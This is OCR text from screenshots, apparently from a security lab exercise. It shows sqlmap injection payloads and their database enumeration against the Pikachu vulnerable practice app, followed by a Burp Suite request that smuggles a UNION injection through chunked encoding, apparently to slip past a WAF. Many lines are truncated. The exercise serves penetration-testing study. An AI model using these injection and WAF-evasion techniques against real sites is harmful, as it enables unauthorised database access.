 [15:39:54] [CRITICAL] previous heuristics dete
sqlmap resumed the following injection point(s
---
Parameter: id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or
Payload: id=1 AND 4854=4854&submit=%E6%9F%
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHER
Payload: id=1 AND (SELECT 9763 FROM(SELECT
Y x)a)&submit=%E6%9F%A5%E8%AF%A2
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blin
Payload: id=1 AND (SELECT 2406 FROM (SELEC
Type: UNION query
Title: Generic UNION query (NULL) - 2 colu
Payload: id=1 UNION ALL SELECT CONCAT(0x71
A5%E8%AF%A2
---
[15:39:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.17, Apache
back-end DBMS: MySQL >= 5.0
[15:39:54] [INFO] fetching database names
available databases [9]:
[*] challenges
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] pikachu
[*] pkxss
[*] security
[*] test
[15:39:55] [INFO] fetched data logged to text
[*] ending @ 15:39:55 /2022-02-24/
~/tools/sqlmap
luckysec 2/24, 3:41 PM
Burp Suite Professional v2022.1 - Temporary Project - licensed to LuckySec
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options SSL Scanner CO2
Intercept HTTP history WebSockets history Options
过滤器：CSS, 图片, 一般隐藏二进制文件
# 主机 方法 URL 参数 编辑 状态 长度 MIME类型 文件类型 标题 注释 TLS
284 http://192.168.158.130 POST /pikachu/vul/sqli/sqli_id.php ✓ ✓ 200 35039 HTML php Get the pikachu
283 http://192.168.158.130 POST /pikachu/vul/sqli/sqli_id.php ✓ ✓ 200 31220 HTML php Get the pikachu
282 http://192.168.158.130 POST /pikachu/vul/sqli/sqli_id.php ✓ ✓ 200 34420 HTML php Get the pikachu
281 http://192.168.158.130 POST /pikachu/vul/sqli/sqli_id.php ✓ ✓ 200 34754 HTML php Get the pikachu
280 http://192.168.158.130 POST /pikachu/vul/sqli/sqli_id.php ✓ ✓ 200 31220 HTML php Get the pikachu
279 http://192.168.158.130 POST /pikachu/vul/sqli/sqli_id.php ✓ ✓ 200 34420 HTML php Get the pikachu
278 http://192.168.158.130 POST /pikachu/vul/sqli/sqli_id.php ✓ ✓ 200 34419 HTML php Get the pikachu
编辑后请求
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Content-Length: 2353
3 Host: 192.168.158.130
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:97.0)
Gecko/20100101 Firefox/97.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Origin: http://192.168.158.130
10 Referer: http://192.168.158.130/pikachu/vul/sqli/sqli_id.php
11 Cookie: PHPSESSID=47e99803d7065c8ba4e8384b4ef3c808;
safedog-flow-item=
12 Upgrade-Insecure-Requests: 1
13 Connection: close
14 Transfer-Encoding: chunked
15
16 1;ebf1x
17 i
18 2;xCzwtwuN
19 d=
20 1;NNlO9YKHy
21 1
22 2;vQAhkiVBOYLiuMiwHw
23 %2
24 1;pqbZAFMFLW4EexQ46ToT6
25 0
26 3;DyMJfRA88H6aOqLszejCmj
27 UNI
28 1;kquangO93
29 O
Search...
没有匹配项
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli 数字型注入 点一下提示~
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,qzjvqinformation_schemaqqkbq
your email is:
hello,qzjvqchallengesqqkbq
your email is:
hello,qzjvqdvwaqqkbq
your email is:
hello,qzjvqmysqlqqkbq
your email is:
hello,qzjvqperformance_schemaqqkbq
your email is:
hello,qzjvqpikachuqqkbq
your email is:
hello,qzjvqpkxssqqkbq
your email is:
hello,qzjvqsecurityqqkbq
your email is:
hello,qzjvqtestqqkbq
your email is: